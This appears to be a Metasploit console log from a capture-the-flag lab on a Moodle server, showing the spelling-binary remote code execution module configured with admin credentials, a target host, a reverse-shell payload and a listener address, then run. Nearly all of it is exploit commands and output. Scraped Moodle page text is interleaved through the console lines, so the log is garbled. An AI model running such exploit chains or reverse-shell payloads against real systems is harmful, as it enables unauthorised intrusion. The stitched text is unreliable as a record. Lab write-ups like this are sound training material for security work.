 msf6 > search moodle
Available courses
Matching Modules
My home
Intro to GoldenEye
This course is an intro to the GoldenEye weapons system
# Name Disclosure Date Rank Check Description
0 exploit/multi/http/moodle_admin_shell_upload 2019-04-28 excellent Yes Moodle Admin Shell Upload
1 exploit/multi/http/moodle_spelling_binary_rce 2013-10-30 excellent Yes Moodle Authenticated Spelling Binary RCE
2 exploit/multi/http/moodle_spelling_path_rce 2021-06-22 excellent Yes Moodle SpellChecker Path Authenticated Remote Command Execution
3 exploit/multi/http/moodle_teacher_enrollment_priv_esc_to_rce 2020-07-20 good Yes Moodle Teacher Enrollment Privilege Escalation to RCE
Front page settings
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/http/moodle_teacher_enrollment_priv_esc_to_rce
Edit settings
msf6 > use 1
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set username admin
username ⇒ admin
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set password xWinter1995x!
password ⇒ xWinter1995x!
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set rhost severnaya-station.com
rhost ⇒ severnaya-station.com
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set targeturi /gnocertdir
targeturi ⇒ /gnocertdir
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set lhost 192.168.194.141
lhost ⇒ 192.168.194.141
msf6 exploit(multi/http/moodle_spelling_binary_rce) > run
You are logged in as Admin User (Logout)
moodle
[*] Started reverse TCP double handler on 192.168.194.141:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Exploitable Moodle version 2.2 detected
[*] Authenticating as user: admin
[*] Getting session key to update spellchecker if no session key was specified
[*] Updating spellchecker to use the system aspell
[*] Triggering payload
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/moodle_spelling_binary_rce) >